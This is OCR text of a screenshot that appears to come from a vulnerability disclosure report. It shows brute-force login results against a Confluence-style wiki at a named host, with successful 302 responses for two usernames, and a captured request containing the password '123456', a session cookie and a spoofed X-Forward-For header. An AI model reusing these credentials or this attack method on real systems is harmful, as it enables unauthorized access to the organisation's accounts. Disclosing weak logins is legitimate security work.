 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
73 zhangyan 302 627
83 zhangyan 302 627
177 wangqi 302 627
255 zhangyan 302 627
405 wangqi 302 627
934 zhangyan 302 627
1271 zhangyan 302 627
1669 wangqi 302 627
2925 zhangyan 302 627
3294 zhangyan 302 627
4428 zhangyan 302 627
5241 zhangyan 302 627
8994 wangqi 302 627
9804 zhangyan 302 627
Request Response
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://wiki.t3.com.cn:8090/login.action?os_destination=%2Findex.action
Cookie: JSESSIONID=3AA8953F1120E2B22E9D92F5FB3C0193
X-Forward-For: 127.0.0.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
os_username=zhangyan&os_password=123456&login=%E7%99%BB%E5%BD%95&os_destination=%2Findex.actio
www.wooyun.org